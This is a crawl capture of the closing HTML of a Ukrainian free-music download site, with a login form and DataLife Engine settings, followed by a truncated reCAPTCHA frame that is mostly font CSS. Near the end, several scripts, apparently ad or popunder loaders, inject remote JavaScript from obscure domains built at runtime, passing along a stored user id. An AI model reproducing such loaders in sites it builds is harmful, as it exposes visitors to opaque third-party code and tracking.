35">Тіна Кароль</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A5%D0%B0%D1%81/" title="Найдено публикаций: 25">Хас</a></span><div class="tags_more"><a href="https://mp3ua.net/tags/">Показать все теги</a></div>

				</div>
			</aside>
			
			<!-- END SIDE-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
		 
		<footer class="footer fx-row">
			<div class="footer-text fx-1">
			2022 - mp3ua.net Всі права захищені. 
				<br><br>
				Завантажити музику безкоштовно
			</div>
	
        
            <div class="footer-counter">
            
                
			</div>
            
            
		</footer>
		
		<!-- END FOOTER -->
		
	</div>

	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизація">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вхід">Ввійти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запам'ятовувати мене</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3ua.net/index.php?do=lostpassword">Забули пароль?</a>
				<a href="/?do=register" class="log-register">Реєстрація</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery.js?v=23"></script>
<script src="/engine/classes/js/jqueryui.js?v=23" defer></script>
<script src="/engine/classes/js/dle_js.js?v=23" defer></script>
<script src="/engine/classes/masha/masha.js?v=23" defer></script>
<script src="/templates/web/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '103ee80e98401c067e1155a7e0c8cdbfc62501b8';
var dle_group      = 5;
var dle_skin       = 'web';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
<script type="text/javascript" src="https://zcode18.com/?ze=mq3doyrqgq5ha3ddf42dimjt" async></script>
    <!--script type="text/javascript" src="https://cs845.kol-baskin.com/cscript/845/dh6a101bbtt3nikg.js"> </script-->
  <script type='text/javascript' src='https://myroledance.com/services/?id=170869'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let efc9139574_cnt = 0;
  let efc9139574_interval = setInterval(function(){
    if (typeof efc9139574_country !== 'undefined') {
      clearInterval(efc9139574_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('efc9139574_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + efc9139574_domain + '/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      efc9139574_cnt += 1;
      if (efc9139574_cnt >= 60) {
        clearInterval(efc9139574_interval);
      }
    }
  }, 500);
</script>
    
<script type='text/javascript' src='https://trutheyesstab.com/services/?id=165043'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let ea6894ece0_cnt = 0;
  let ea6894ece0_interval = setInterval(function(){
    if (typeof ea6894ece0_country !== 'undefined') {
      clearInterval(ea6894ece0_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea6894ece0_domain + '/' + ea6894ece0_path + '/' + ea6894ece0_file + '.js?27503a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea6894ece0_cnt += 1;
      if (ea6894ece0_cnt >= 60) {
        clearInterval(ea6894ece0_interval);
      }
    }
  }, 500);
</script>
    
 <script type='text/javascript' data-cfasync='false'>
	let ea4a81d695_cnt = 0;
	let ea4a81d695_interval = setInterval(function(){
		if (typeof ea4a81d695_country !== 'undefined') {
			clearInterval(ea4a81d695_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea4a81d695_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea4a81d695_domain + '/' + ea4a81d695_path + '/' + ea4a81d695_file + '.js?28474&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea4a81d695_cnt += 1;
			if (ea4a81d695_cnt >= 60) {
				clearInterval(ea4a81d695_interval);
			}
		}
	}, 500);
</script>
    
  </body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B&co=aHR0cHM6Ly9tcDN1YS5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=umej4rr7sqwp
body_size: 49256
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FsypEbA3qLMR_179mJbZ6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FsypEbA3qLMR_179mJbZ6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FsypEbA3qLMR_179mJbZ6w">
